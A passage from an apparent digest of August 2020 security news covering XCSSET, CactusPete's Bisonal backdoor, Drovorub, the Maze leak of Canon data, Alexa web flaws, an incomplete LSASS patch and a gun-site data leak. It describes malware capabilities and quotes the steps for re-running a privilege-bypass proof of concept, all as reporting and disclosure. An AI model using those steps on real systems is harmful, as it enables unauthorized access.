Trend Micro says it has spotted two Xcode projects injected with the malware, one on July 13 and one on July 31. While these particular projects are less likely to be integrated by other developers into their own projects, the cybersecurity company warns that the distribution method can be highly effective if more popular projects are compromised, leading to what it described as a “supply-chain-like attack.”
“We have also identified this threat in sources such as VirusTotal, which indicates this threat is at large,” Trend Micro warned.
It also noted, “Affected developers will unwittingly distribute the malicious trojan to their users in the form of the compromised Xcode projects, and methods to verify the distributed file (such as checking hashes) would not help as the developers would be unaware that they are distributing malicious files.”
An analysis of the C&C server used by XCSSET revealed a list of 380 victim IP addresses, including 152 in China and 103 in India. However, Trend Micro says it has nothing to share at this time regarding a possible connection to known threat actors.
The company’s researchers also discovered that XCSSET exploits what appear to be two zero-day vulnerabilities. One is related to Data Vaults, which are designed to protect against unauthorized access to data whether or not the requesting app is itself sandboxed. The malware exploits this vulnerability to steal a Safari cookie file, which stores information associated with visited websites. Trend Micro noted that exploitation of this vulnerability requires either another sandbox escape flaw or admin privileges on the targeted system.
The second apparent zero-day vulnerability exploited by XCSSET enables the attackers to run the development version of Safari when the victim opens the web browser. The development version is not sandboxed, allowing the attacker to inject malicious JavaScript code that can run without restrictions. The malicious code is injected via a UXSS attack.
Trend Micro told SecurityWeek that it reported its findings to Apple, and while the company is working on making changes in future versions of macOS that could mitigate the Data Vault-related flaw, Apple sees the issue related to the development version of Safari as intended behavior.
Chinese APT CactusPete targets military and financial orgs in Eastern Europe
14.8.20 APT Securityaffairs
China-linked threat actor tracked as CactusPete was employing an updated backdoor in recent attacks targeting military and financial organizations in Eastern Europe.
A China-linked APT group, tracked by Kaspersky as CactusPete (aka Karma Panda or Tonto Team), was observed using an updated backdoor in recent attacks targeting military and financial organizations in Eastern Europe.
The CactusPete cyber-espionage group has been active since at least 2013, it has been mainly focused on military, diplomatic, and infrastructure targets in Asia and Eastern Europe.
Experts pointed out that despite the lack of sophistication, the group carried out successful attacks.
Since the end of February 2020, the group has been observed employing a new variant of its Bisonal backdoor to target organizations in the military and financial sectors in Eastern Europe. While analyzing the samples of the malware, experts discovered that threat actors released more than 20 samples per month and used over 300 identical samples between March 2019 and April 2020.
“Our research started from only one sample, but by using the Kaspersky Threat Attribution Engine (KTAE) we found 300+ almost identical samples. All of them appeared between March 2019 and April 2020. This underlines the speed of CactusPete’s development – more than 20 samples per month. ” reads the analysis published by Kaspersky.
The initial attack vector employed in the last campaign has yet to be discovered, but experts reported that in the past the group used spear-phishing messages with weaponized attachments for its operations. The attachments never included zero-day exploits, but they do include recently discovered and patched flaws.
Upon execution, the malware used by the CactusPete first connects to the attackers’ server, then sends information on the victim network, including hostname, IP and MAC address; OS version; infected host time; proxy usage flags, information on whether it was executed in a VMware environment; and system default CodePage Identifier.
Once compromised the target system, the Bisonal backdoor supports multiple features, such as executing a remote shell, silently run programs, retrieve the process list, terminate processes, upload/download/erase files, list available drives, and retrieve a list of files in a specified folder.
The capabilities allow threat actors to make lateral movement and deeper access to the target organization
The CactusPete hackers also use custom Mimikatz iterations and keyloggers to steal credentials and attempt to escalate privileges.
“Since the malware contains mostly information gathering functionality, most likely they hack into organizations to gain access to the victims’ sensitive data. If we recall that CactusPete targets military, diplomatic and infrastructure organizations, the information could be very sensitive indeed,” Kaspersky continues.
The analysis of other operations carried out by the group over the time revealed that the hackers employed other malware, including the DoubleT backdoor, CALMTHORNE, Curious Korlia, and DOUBLEPIPE.
Experts noticed that the group, which is not considered sophisticated, also uses more complex code, such as ShadowPad, which suggests that other threat actors are supporting his operations.
“We call CatusPete an Advanced Persistent Threat (APT) group, but the Bisonal code we analyzed is not that advanced. Yet, interestingly, the CactusPete APT group has had success without advanced techniques, using plain code without complicated obfuscation and spear-phishing messages with ‘magic’ attachments as the preferred method of distribution,” Kaspersky concludes.
Maze ransomware gang leaked Canon USA’s stolen files
14.8.20 Ransomware Securityaffairs
Maze ransomware operators have leaked online the unencrypted files allegedly stolen from Canon during a recent ransomware attack.
According to an internal memo obtained by ZDNet last week, the recent outage suffered by Canon was caused by a ransomware attack, at the same time Maze ransomware operators were taking the credit for the incident.
The memo also reveals that the company has hired an external security firm to investigate the incident.
The problem was first reported by Bleepingcomputer, which tracked a suspicious outage on Canon’s image.canon cloud photo and video storage service. According to the media outlet, the incident resulted in the loss of data for users of their free 10GB storage feature.
The image.canon site suffered an outage on July 30th, 2020, that lasted for six days, until August 4th.
At the time the company only confirmed an internal investigation on a problem related to “10GB of data storage.”

Source BleepingComputer
According to Canon, some of the photo and image files saved prior to June 16 were “lost,” but it pointed out that they were not exposed in a data leak.
Now the Maze ransomware operators have published unencrypted files allegedly stolen the Canon during the ransomware attack.
BleepingComputer obtained from its source a portion of the ransom note and an internal notification that Canon sent to its employees.

Canon internal notice – Source BleepingComputer
BleepingComputer has obtained additional unpublished internal documents sent by the Canon IT department on August 10th to the employees about the restoration of services.
“We are only sharing a portion of the email below, as we do not want to reveal the company’s internal systems.” reads the post from BleepingComputer.
Maze ransomware operators have started to publish data stolen from the company on its data leak site.The gang has published a 2.2 GB archive called “STRATEGICPLANNINGpart62.zip” that attackers claim contain around 5% of the total amount of documents stolen during the attack,
The archive contains files related to Canon’s website and marketing materials, according to BleepingComputer’s source it do not appear to contain any financial information, employee information, or other sensitive data.
Maze ransomware operators recently published internal data from LG and Xerox after the company did not pay the ransom.
As usual, the Maze ransomware operators threaten the victims to pay the ransom to avoid their data being leaked online.
Maze ransomware operators have also breached the systems of the Xerox Corporation and stolen files before encrypting them.
In the past months Maze Ransomware gang breached the US chipmaker MaxLinear and Threadstone Advisors LLP, a US corporate advisory firm specialising in mergers ‘n’ acquisitions.
Maze operators were very active during the past months, they have also stolen data from US military contractor Westech and the ST Engineering group, and they have released credit card data stolen from the Bank of Costa Rica (BCR) threatening to leak other lots every week.
Previous victims of the ransomware gang include IT services firms Cognizant and Conduent.
New Trials in England for Troubled Virus Tracing App
14.8.20 Virus Securityweek
A previously misfiring smartphone app to help track transmission of the coronavirus will be trialled again in parts of England following two months of troubleshooting, the government said on Thursday.
The updated version of the tracing app will undergo renewed trials on the Isle of Wight, off the southern English coast, and among health volunteers nationwide, ahead of further tests in an east London district.
The UK government halted the rollout of the app in June and switched to technology developed by Apple and Google in an embarrassing U-turn after it encountered major problems with its own approach.
Critics argued it should have embraced the US technology much earlier instead of trying to persevere with its own more centralised data collection system despite warnings it would be less effective.
Health Secretary Matt Hancock said on Thursday that officials had collaborated widely, including with countries around the world, such as Germany, adopting similar tools to develop a "state-of-the-art" app.
"We've worked with tech companies, international partners, privacy and medical experts to develop an app that is simple to use, secure and will help keep the country safe," he added in a statement.
Hancock first suggested the tool would be available in mid-May, but the project was beset by problems and no target date has been set for its introduction.
The reworked version uses an Apple and Google-developed system, already adopted in several countries, which handles data in a more privacy-friendly way than the government's own earlier effort.
It utilises Bluetooth technology to keep an anonymous log of close contact between users and can alert them if they need to self-isolate.
The English app can also let users know the level of coronavirus risk in their districts, as well as allowing people to use check-in codes at venues and locations.
Health officials hope successful trials will allow them to integrate the tool into a broader testing and tracing scheme launched earlier in the summer.
It has reached more than 250,000 people since then, the Department of Health said Thursday, but critics argue it is still failing to contact too many potential cases.
Britain has been the worst-hit country in Europe by COVID-19, recording more than 41,000 deaths according to government statistics, which were revised on Wednesday and cut the toll by around 5,000.
FBI, NSA Share Details on New 'Drovorub' Linux Malware Used by Russia
14.8.20 BigBrothers Securityweek
The United States on Thursday published information on Drovorub, a previously undisclosed piece of malware that Russia-linked cyber-spies are using in attacks targeting Linux systems.
Drovorub, a joint advisory from the NSA and the FBI reveals, is being employed by the Russian General Staff Main Intelligence Directorate (GRU) 85th Main Special Service Center (GTsSS) military unit 26165, which is better known as the cyber-espionage group APT 28 (Fancy Bear, Pawn Storm, Strontium, Sednit, Tsar Team).
APT 28 is believed to have launched attacks on NATO countries and Ukraine, and to have orchestrated the attack on DNC ahead of the 2016 elections in the United States. Earlier this year, researchers discovered that the group was hijacking high-profile email accounts to launch phishing attacks.
A proprietary piece of malware, the U.S. government says, Drovorub consists of an implant and a kernel module rootkit (which are installed on target systems), along with a file transfer and port forwarding tool (installed on Internet-accessible hosts), and an accompanying command and control (C&C) server.
On the victim machine, the threat can communicate with the attacker’s C&C, can download and upload files, execute commands with root privileges, perform port forwarding, hide itself to evade detection, and ensure persistence through system reboots.
The NSA and the FBI, which provide full technical details on the Drovorub malware, say that systems running Linux kernel versions of 3.7 or lower are exposed, due to the lack of adequate kernel signing enforcement. Thus, ensuring that systems have the latest vendor-supplied software running on them should keep this threat away.
The advisory also reveals that Drovorub cannot achieve persistence on systems where the UEFI secure boot is enabled in “Full” or “Thorough” mode, thus ensuring that signed kernel modules are being loaded. Enabling secure boot, however, could affect system functionality.
In an accompanying FAQ for the advisory, the agencies note that they have no reason to believe that the malware is being employed by other threat actors as well, but that it expects adversaries to adopt similar tools and techniques in future operations.
“Drovorub represents a threat to National Security Systems, Department of Defense, and Defense Industrial Base customers that use Linux systems. Network defenders and system administrators can find detection strategies, mitigation techniques, and configuration recommendations in the advisory to reduce the risk of compromise,” the agencies warned.
Windows Defender Detected Citrix Services as Malware
14.8.20 Virus Securityweek
Windows Defender has caused problems for some Citrix customers after deleting two services incorrectly detected as malware.
The problem appears to be caused by the KB2267602 update. Windows Defender users who installed the update may have had their Citrix Broker and HighAvailability services on Delivery Controllers and Cloud Connectors deleted after they were erroneously detected as a trojan.
According to Citrix, impacted users may notice that the Broker service is no longer available in the Services console, that the BrokerService.exe file is missing from the Program Files folder, and an error saying that the Broker service could not be contacted.
Microsoft has released antivirus definition update 1.321.1341.0 to address the problem and Citrix has provided instructions on how to remove the buggy update and install the new one.
Citrix has also shared workarounds that can be used to restore impacted files and prevent Windows Defender from detecting them as malware.
Citrix earlier this week urged customers of its Endpoint Management (CEM) product, which is also known as XenMobile, to immediately install patches for multiple serious vulnerabilities. The flaws can be used to gain administrative privileges to affected systems, and the vendor expects hackers to quickly start exploiting them
CactusPete APT Hones Toolset, Resurfaces with New Espionage Targets
14.8.20 APT Threatpost
The APT is becoming more sophisticated over time.
The China-based APT known as CactusPete has returned with a new campaign aimed at military and financial targets in Eastern Europe, which is a new geography for the group’s victimology, according to researchers. The group also used a fresh variant of the Bisonal backdoor, which allows the attackers to steal information, execute code on target machines and perform lateral movement inside a network.
The activity, which Kaspersky tracked through the end of April, involved multiple sample versions of Bisonal, though these were nearly identical to each other. The samples have been compiled rapidly, with more than 20 of them per month appearing in the wild, the firm found.
“This underlines the speed of CactusPete’s development,” noted Kaspersky researcher Konstantin Zykov, in a blog post on Thursday. He added that the backdoor was likely delivered to targets via spear-phishing emails with attachments containing exploits for known vulnerabilities, according to the analysis.
On the technical side, the malware is fairly straightforward: Once the malware executes, it connects to a hard-coded command-and-control server (C2) using unmodified HTTP-based protocol.
“The request-and-response body are RC4-encrypted, and the encryption key is also hardcoded into the sample,” according to Zykov. “As the result of the RC4 encryption, it may contain binary data, [and] the malware additionally encodes it in Base64, to match the HTTP specification.”
Once attached to the C2, Bisonal harvests various machine-fingerprint information, such as hostname, IP and MAC address; Windows version; and the time set on the infected host, and sends it on. After that, it lies in wait on the target machine, occasionally pinging the C2 to see if there are any commands for it to carry out. In his analysis, Zykov foundthat Bisonal’s capabilities include executing a remote shell; silently starting a program; terminating any process; uploading, downloading or deleting files; and retrieving other data, like a list of available drives, a filelist of a specified folder or a list of processes.
“This set of remote commands helps the attackers study the victim environment for lateral movement and deeper access to the target organization,” Zykov explained. “The group continues to push various custom Mimikatz variants and keyloggers for credential harvesting purposes, along with privilege-escalation malware.”
He added, “If we recall that CactusPete targets military, diplomatic and infrastructure organizations, the information [gathered] could be very sensitive indeed.”
CactusPete (also known as Karma Panda or Tonto Team) is a Chinese-speaking APT group that has been publicly known since at least 2013, according to the blog post. Zykov categorizes the group’s technical capabilities as historically “medium-level,” though that appears to be changing. For instance, in late 2019 and 2020, CactusPete started to deploy ShadowPad malware, which has been seen in the past used in supply-chain attacks.
“They appear to have received support and have access to more complex code like ShadowPad,” Zykov noted, which the group used against government organizations, energy, mining, defense bodies and telecom companies.
In addition to adding better tools, the Chinese-speaking APT has expanded its geographic focus as well, according to the researcher. Typically, CactusPete has collected victims in Japan, South Korea, Taiwan and the U.S. More recent campaigns in 2020 show that the group has shifted towards other Asian and Eastern European organizations.
For instance, a modified DoubleT backdoor campaign targeting telecom and governmental organizations and other victims in new parts of Asia and Eastern Europe was spotted this year.
“The group does continuously modify the payload code, studies the suggested victim in order to craft a trustworthy phishing email, sends it to an existing email address in the targeted company and makes use of new vulnerabilities and other methods to inconspicuously deliver the payload once an attachment has been opened,” Zykov said, suggesting that CactusPete is developing into a larger threat to keep an eye on.
That said, the group’s is still relying on less sophisticated tools, he added, as evidenced by Bisonal. For instance, in terms of functionality, “the Bisonal code we analyzed is not that advanced,” Zykov noted. “Yet, interestingly, the CactusPete APT group has had success without advanced techniques, using plain code without complicated obfuscation and spear-phishing messages with ‘magic’ attachments as the preferred method of distribution…The infection occurs not because of advanced technologies used during the attack, but because of those who view the phishing emails and open the attachments.”
Zoom Faces More Legal Challenges Over End-to-End Encryption
14.8.20 Safety Threatpost
The video-conferencing specialist has yet to roll out full encryption, but it says it’s working on it.
Video-conferencing behemoth Zoom has been hit with yet another lawsuit stemming from its claim to offer end-to-end encryption for sessions.
The suit, filed in a Washington D.C. court [PDF] this week by a nonprofit advocacy group called Consumer Watchdog, alleges that the company falsely told users that it offers full encryption.
Zoom previously said that it offered end-to-end encryption, but that marketing claim came into question after a report from The Intercept said that Zoom’s platform actually uses transport layer security (TLS) encryption, providing only encryption between individual users and service providers instead of encrypting communication directly between the users of a system. That, in theory, would allow the service to access user data if it chose to and leave it open to potential eavesdropping by a determined third-party.
In contrast, end-to-end encryption occurs when traffic is encrypted at the source user’s device, stays encrypted while its routed through servers and then is decrypted only at the destination user’s device.
“Zoom repeated its end-to-end encryption claims throughout its website, in white papers—including in its April 2020 HIPAA Compliance Guide—and on the user interface within the app,” the suit alleges. Thus, the court documents claim that the company violated D.C.’s Consumer Protection Procedures Act (CPPA) and “lulled consumers and businesses into a false sense of security.”
The suit is asking for an injunction against Zoom to prevent it from misrepresenting its security measures to consumers; and statutory damages under the CCPA, which allows fines of up to $1,500 per violation. That could add up quickly, depending on the number of D.C-area consumers the court deems were impacted.
To that point, Zoom use has lived up to the company name. In its fiscal first-quarter earnings call (held in June), executives said that platform use surged 30-fold in April, as COVID-19 lockdowns forced most people to connect with others virtually. Zoom saw a peak of 300 million daily participants in the quarter, and paying customers have more than tripled. As a result, Zoom said it expects full-year revenue to total $1.8 billion for 2020 – which, as an indicator of growth, doubles the sales projections it offered in March.
“While Zoom admittedly used a misleading term and didn’t clarify the extent of their “end-to-end encryption” this lawsuit is not really applicable to those that could benefit from it,” said Mike Weber, vice president at Coalfire, told Threatpost. “Specifically, this lawsuit would only be able to seek damages in the amount of $1,500 per violation, and would only apply to non-business uses of Zoom. But who’s actually making a decision to use Zoom over other solutions due to their “end-to-end encryption” that isn’t doing it for business purposes? Being in security for over 20 years, I can assure you that an overwhelming majority of decisions made by end-users to use Zoom over competing products was surely based on the features and ease-of-use of the platform, and only an exceedingly few ultra-paranoid, extremist, security zealots like myself would have even considered the level of encryption in place.”
Meanwhile, the lawsuit also alleges that Zoom routed some conferences through servers in China, thus placing users at further risk to eavesdropping and privacy violations. The Zoom-China connection has been on the radar screen of the U.S. Senate, with Senators Richard Blumenthal (D-Conn.) and Josh Hawley (R-Mo.) recently asking the Department of Justice to look into it; under that scrutiny, Zoom said that it plans to cut off sales to China starting on August 23.
Other Legal Woes
The popular videoconferencing service also faces multiple other accusations, including an earlier class-action lawsuit filed by one of its shareholders in April in the U.S. District Court for the Northern District of California. It alleges that the company made “materially false and misleading statements” that overstated its privacy and security measures (including encryption levels), and it claims that Zoom didn’t adequately disclose its lack of end-to-end encryption. Additionally, the suit alleges that Zoom has put users “at an increased risk of having their personal information accessed by unauthorized parties, including Facebook.”
That’s a reference to the fact that Zoom earlier this year had to kill a feature in its iOS web conferencing app that was sharing analytics data with Facebook. A Motherboard report had disclosed that the transferred information included data on when a user opened the app, a user’s time zone, device OS, device model and carrier, screen size, processor cores and disk space.
Another class action complaint was filed against the company in March, the SEC filed a suit in April, and several attorneys general have raised concerns the company, according to legal-industry media. In all, Zoom has so far been sued at least 42 times this year, with allegations running the gamut from privacy violations to breach of contract to accusations of fraud. That compares with 32 lawsuits total according to DocketAlarm, since its founding in 2011 through 2019.
“The lawsuits filed against Zoom highlight to businesses that in today’s world it’s not just other businesses that are savvy but consumers too,” Brandon Hoffman, CISO at Netenrich, told Threatpost. “Meaning, if you are making claims about privacy and security, a hot topic in today’s world, ensure not only that you are adhering to the most commonly accepted application of the technology but that the technology is actually implemented as described. The industry and the public have a lot of heartburn with security and data protection, warranted or not. Therefore, if a claim is going to be made, it should be 100-percent vetted internally to make sure the way it communicated to the world is in fact reality.”
End-to-End Encryption Progress
Amid the legal hot water, the service is pursuing the rollout of end-to-end encryption, albeit slowly.
The platform began its rollout in May, starting with the acquisition of a small startup called Keybase; the company also released a design for its end-to-end encryption plans on GitHub, but said that specifics would be to come. It also said at the time that the feature would be opt-in on paid subscriptions only – drawing fire from various security experts. The company later reversed course in its latest published update on the topic, from June, and said that it would offer optional end-to-end encryption for everyone.
That update said that beta testing would start in July.
The company has issued a short, new statement to media this week: “We take privacy and security extremely seriously and are committed to continuous enhancements, including the timely beta testing and implementation of end-to-end encryption.”
Threatpost has reached out for more details on the timing and plans for implementation.
Because video-conferencing platforms have surged as a way to connect since the beginning of the coronavirus pandemic, for both businesses and consumers – they faced greater scrutiny when it comes to security flaws and privacy holes. An open letter published in July by data protection and privacy commissioners from Australia, Canada, Hong Kong, United Kingdom and Switzerland urged Zoom and others to address any issues in a timely fashion.
“During the current pandemic we have observed some worrying reports of security flaws in [videoconferencing] products purportedly leading to unauthorized access to accounts, shared files, and calls,” read the letter.
Amazon Alexa ‘One-Click’ Attack Can Divulge Personal Data
14.8.20 Attack Privacy Threatpost
Researchers disclosed flaws in Amazon Alexa that could allow attackers to access personal data and install skills on Echo devices.
Vulnerabilities in Amazon’s Alexa virtual assistant platform could allow attackers to access users’ banking data history or home addresses – simply by persuading them to click on a malicious link.
Researchers with Check Point found several web application flaws on Amazon Alexa subdomains, including a cross-site scripting (XSS) flaw and cross-origin resource sharing (CORS) misconfiguration. An attacker could remotely exploit these vulnerabilities by sending a victim a specially crafted Amazon link.
“We conducted this research to highlight how securing these devices is critical to maintaining users’ privacy,” said Oded Vanunu, head of products vulnerabilities research at Check Point, in research published Thursday. “Alexa has concerned us for a while now, given its ubiquity and connection to IoT devices. It’s these mega digital platforms that can hurt us the most. Therefore, their security levels are of crucial importance.”
Researchers disclosed their research findings to Amazon in June 2020. Amazon fixed the security issues, and researchers publicly disclosed the flaws on Thursday. Threatpost has reached out to Amazon for further comment.
The Flaws
Researchers tested the mobile application that connects to Alexa. After using a Frida SSL unpinning script to bypass the SSL pinning mechanism implemented for protecting the traffic, they were able to view traffic transmitted between the app and the Echo device in clear text.
From there, they discovered that several requests made by the app had a misconfigured CORS policy. CORS is a method allowing resources on certain, allowed web pages to be requested outside the domain via XMLHttpRequest. But when misconfigured, this policy can be bypassed in order to send requests from a domain controlled by a malicious party.
This misconfiguration could allow attackers to send specific Ajax requests from any other Amazon sub-domain. “This could potentially have allowed attackers with code-injection capabilities on one Amazon subdomain to perform a cross-domain attack on another Amazon subdomain,” said researchers.
Researchers then found that it is possible to chain together both this CORS misconfiguration and an XSS flaw in the app, allowing them to make a specific request to return a list of all the installed skills on Alexa. In response to this request, the app also sent back the CSRF token in the response. A CSRF token is a unique, secret value generated by the server-side application and transmitted to the client via HTTP request. Access to this CSRF token can give potential attackers the ability to then perform actions on behalf of the victim.
Real-World Attack
In a real-world attack, a bad actor would first convince an Alexa user to click on a malicious link, which then directs them to Amazon where the attacker has code-injection capabilities. From there the attacker could get a list of the apps installed on Alexa and the user’s token.
“The attack flow is trivial. I would not call it a sophisticated attack to carry, but the implication and the skills replacements make this attack seamless and sophisticated on the target side,” Vanunu told Threatpost.
Attackers then are able to install and enable new skills for the victim remotely. Skills are functionalities for Alexa, developed by third-party vendors, which can be thought of as apps – such as weather programs and audio features. From there, they could silently install or remove skills on a user’s Alexa account and retrieve a list of the previously installed skills on the account (See video below for a proof of concept demo).
More seriously, attackers could also access a user’s voice history with Alexa and get their personal information – including their banking data history, usernames, phone numbers and home address.
“Amazon does not record your banking login credentials, but your interactions are recorded, and since we have access to the chat history, we can access the victim’s interaction with the bank skill and get their data history,” said researchers. “We can also get usernames and phone numbers, depending on the skills installed on the user’s Alexa account.”

Alexa, Google Home and other virtual assistants have been found to have serious security and privacy issues over the years. In 2019, researchers disclosed a new way to exploit Alexa and Google Home smart speakers to spy on users. In 2018 a proof-of-concept Amazon Echo Skill showed how attackers can abuse the Alexa virtual assistant to eavesdrop on consumers with smart devices – and automatically transcribe every word said. Other privacy issues – such as allegations of Alexa secretly recording children and users – have put the AI assistant in the spotlight.
These incidents – and this most recent flaw – highlight the need for Alexa users to remember just how much data the voice assistant is collecting, said Check Point’s Vanunu.
“Smart speakers and virtual assistants are so commonplace that it’s easy to overlook just how much personal data they hold, and their role in controlling other smart devices in our homes,” Vanunu said. “But hackers see them as entry points into peoples’ lives, giving them the opportunity to access data, eavesdrop on conversations or conduct other malicious actions without the owner being aware.”
FBI and NSA joint report details APT28’s Linux malware Drovorub
14.8.20 BigBrothers Securityaffairs
The FBI and NSA issue joint alert related to new Linux malware dubbed Drovorub that has been used by the Russia-linked APT28 group.
The FBI and NSA have published a joint security alert containing technical details about a new piece of Linux malware, tracked as Drovorub, allegedly employed by Russia-linked the APT28 group.
The name comes from drovo [дрово], which translates to “firewood”, or “wood” and rub [руб], which translates to “to fell”, or “to chop.”
The APT28 group (aka Fancy Bear, Pawn Storm, Sofacy Group, Sednit, and STRONTIUM) has been active since at least 2007 and it has targeted governments, militaries, and security organizations worldwide. The group was involved also in the string of attacks that targeted 2016 Presidential election.
The group operates out of military unity 26165 of the Russian General Staff Main Intelligence Directorate (GRU) 85th Main Special Service Center (GTsSS).
Most of APT28s’ campaigns leveraged spear-phishing and malware-based attacks.
The agencies published the alert to warn organizations in both the US private and public sectors about the new threat and urge them to adopt the necessary countermeasures.
Drovorub is a modular malware that includes the implant, a kernel module rootkit, a file transfer tool, a port-forwarding module, and a command-and-control (C2) server.
“Drovorub is a Linux malware toolset consisting of an implant coupled with a kernel module rootkit, a file transfer and port forwarding tool, and a Command and Control (C2) server. When deployed on a victim machine, the Drovorub implant (client) provides the capability for direct communications with actorcontrolled C2 infrastructure; file download and upload capabilities; execution of arbitrary commands as “root”; and port forwarding of network traffic to other hosts on the network.” reads the joint report. “A number of complementary detection techniques effectively identify Drovorub malware activity. However, the Drovorub-kernel module poses a challenge to large-scale detection on the host because it hides Drovorub artifacts from tools commonly used for live-response at scale.”
Drovorub could allow state-sponsored hackers to carry out a broad range of activities, such as stealing files, establishing backdoor access, remote controlling the target’s computer. The malware implements a sophisticated evasion technique, it leverages advanced ‘rootkit’ capabilities to remain under the radar.
The government agencies recommend that US organizations update any Linux system to a version running kernel version 3.7 or later to prevents Drovorub’s rootkit infections.
The alert suggests running Volatility, probing for file hiding behavior, and includes snort rules and Yara rules to detect the threat.
Experts also revealed that packet inspection at network boundaries can be used to detect Drovorub on networks, while host-based methods to detect the threat include probing, security products, live response, memory analysis, and media (disk image) analysis. Experts also suggest system owners to load only signed modules with a valid digital signature.
The FBI and NSA attribute the Drovorub malware to APT28 due to the reuse of the C2 infrastructure in different operations, including a past campaign targeting IoT devices in 2019.
Let me suggest to read the report, it is full of interesting info about the threat.
Microsoft failed to fix LSASS elevation of privilege flaw
14.8.20 Vulnerebility Securityaffairs
Microsoft did not properly address an elevation of privilege flaw (CVE-2020-1509) in the Windows Local Security Authority Subsystem Service (LSASS).
Google Project Zero researcher who discovered the elevation of privilege flaw (CVE-2020-1509) in the Windows Local Security Authority Subsystem Service (LSASS) warn that Microsoft did not properly address it.
“An elevation of privilege vulnerability exists in the Local Security Authority Subsystem Service (LSASS) when an authenticated attacker sends a specially crafted authentication request. A remote attacker who successfully exploited this vulnerability could cause an elevation of privilege on the target system’s LSASS service.” reads the Microsoft’s advisory.
“The security update addresses the vulnerability by changing the way that LSASS handles specially crafted authentication requests.”
An attacker, who has obtained Windows credentials for the local network, could trigger the flaw by sending specially crafted authentication requests.
“LSASS doesn’t correctly enforce the Enterprise Authentication Capability which allows any AppContainer to perform network authentication with the user’s credentials,” Project Zero security researcher James Forshaw explained in a post published in May.
The Google researcher discovered that the issue is related to the original legacy AppContainer capabilities that grants access to Enterprise Authentication
At the time, the researcher explained that the issue is related to a legacy AppContainer capability providing access to the Security Support Provider, and consequently to the SSPI functions. The SSPI interface makes it simple to install line of business (LOB) applications within enterprise environments.
When the target specified in the call is a proxy the authentication should be allowed, anyway Forshaw discovered that the authentication would be allowed even if the network name doesn’t match a registered proxy.
“If the target is a proxy then the authentication process is allowed, even if the Enterprise Auth Cap is not specified. The issue is, even if LsapIsTargetProxy returns false the authentication is still allowed to proceed but an additional flag is set to indicate this state. I couldn’t find any code which checked this flag, although it’s a bit unclear as it comes from a TLS block so tracking down usage is awkward.” continues the expert.
“What this means is that an AppContainer can perform Network Authentication as long as it specifies a valid target name to InitializeSecurityContext, it doesn’t matter if the network address is a registered proxy or not.”
An attacker could exploit the issue to authenticate to resources exposed on the network without restrictions, bypassing SPN checking and SMB signing.
Upon exploiting the flaw, the attacker could also access to the localhost services, albeit with some limitations.
Forshaw also published proof-of-concept (POC) code to achieve elevated privileges through Enterprise Authentication bypass, it will connect to the local SMB server and list the network shares which shouldn’t be something the AC can do.
Microsoft addressed the vulnerability with the release of August 2020 Patch Tuesday, but a few hours late Forshaw discovered that the updates failed to fix the issue.
One day after the fix was released, however, Forshaw revealed that the patch failed to correctly address the vulnerability.
According to Forshaw, the POC he released is still working in case the attacker has added a proxy server in the settings, he also pointed out that the code should be executed with specific arguments.
“After review it seems that this hasn’t been completely fixed. In line with our policy outlined at https://googleprojectzero.blogspot.com/2020/01/policy-and-disclosure-2020-edition.html any incomplete fix is added to the issue tracker as additional information and is not granted an additional time to fix.” reads the update published by the researcher.
“To verify with the original PoC.
1) Run the CheckNetIsolation.exe command as admin to add Calculator to loopback exemption.
2) Add a proxy server manually in the settings. For example set a manual proxy to 192.168.0.10 port 1234.
3) Run the PoC specifying the arguments 127.0.0.1 CIFS/localhost/192.168.0.10.
This will connect to the local SMB server and print the shares. This will work even if SPN verification is enabled as the SMB server ignores the Service Name component of the SPN.”
Threat actor leaked data for U.S. gun exchange site on hacking forum
14.8.20 APT Securityaffairs
A threat actor has released the databases of Utah-based gun exchange and hunting sites for free on a cybercrime forum.
On August 10th, a hacker has leaked online the databases of Utah-based gun exchange for free on a cybercrime forum.
He claims the databases contain 195,000 user records for the utahgunexchange.com, 45,000 records for their video site, 15,000 records from the hunting site muleyfreak.com, and 24,000 user records from the Kratom site deepjunglekratom.com.

According to the experts at cybersecurity intelligence firm Cyble, the leaked databases were hosted on the same Amazon AWS server.
The databases were allegedly stolen on July 16th, because this is the latest date on user records in each database.
The leaked data includes login names, hashed passwords, and email addresses.
BleepingComputer, who received the data from Cyble, confirmed that many of the email addresses listed in the databases belong to registered users of the sites.
BleepingComputer also attempted to notify impacted websites, but have not received any response.
It is not confirmed that all of the leaked data is legitimate, anyway, experts suggest users change their password immediately.
Users that share the password at another site should also change the password
Using unique passwords prevents a data breach at one site from affecting you at other websites you use.
To check if your information has been exposed in this and other data leaks, you can search for your email using the Cyble’s “Am I Breached” data breach monitoring service.
China-Linked 'CactusPete' Hackers Successful Despite Lack of Sophistication
14.8.20 APT Securityweek
A Chinese threat actor tracked by Kaspersky as CactusPete was observed leveraging an updated backdoor in recent attacks targeting military and financial organizations in Eastern Europe.
Also referred to as Karma Panda or Tonto Team and active since at least 2013, the threat actor has been mainly focused on military, diplomatic, and infrastructure targets in Asia and Eastern Europe. The adversary lacks sophistication, but has been relatively successful in attacks despite that, the security researchers say.
Attacks observed at the end of February 2020 employed a new variant of the group’s Bisonal backdoor to hit organizations in the military and financial sectors in Eastern Europe. Analysis of the malware revealed the APT released more than 20 samples per month; over 300 identical samples were used between March 2019 and April 2020.
“The target location forced the group to use a hardcoded Cyrillic codepage during string manipulations. This is important, for example, during remote shell functionality, to correctly handle the Cyrillic output from executed commands,” Kaspersky explains.
While the delivery method for the new attacks is yet unknown, the threat actor was previously observed leveraging spear-phishing for intrusion. The emails carried attachments attempting to exploit recently patched vulnerabilities, but leveraged other methods as well to ensure successful compromises.
Upon initial communication with the attackers’ server, the malware sends information on the victim network, including hostname, IP and MAC address; OS version; infected host time; proxy usage flags, information on whether it was executed in a VMware environment; and system default CodePage Identifier.
On the compromised system, the backdoor can execute a remote shell, silently run programs, retrieve the process list, terminate processes, upload/download/erase files, list available drives, and retrieve a list of files in a specified folder.
In addition to reconnaissance and gaining deeper access to a compromised network, the hackers use custom Mimikatz iterations and keyloggers to steal credentials, and attempt to escalate privileges.
“Since the malware contains mostly information gathering functionality, most likely they hack into organizations to gain access to the victims’ sensitive data. If we recall that CactusPete targets military, diplomatic and infrastructure organizations, the information could be very sensitive indeed,” Kaspersky notes.
Other malware employed by the adversary includes the DoubleT backdoor, along with CALMTHORNE, Curious Korlia, and DOUBLEPIPE.
Despite being a medium-level group in terms of technical capabilities, CactusPete was observed using more complex code, such as ShadowPad, which suggests outside support. ShadowPad was leveraged in attacks targeting defense, energy, government, mining, and telecom entities in Asia and Eastern Europe.
The group was historically observed targeting organizations in South Korea, Japan, the US and Taiwan, but it has expanded the target list to additional Asian and Eastern European regions over the past couple of years.
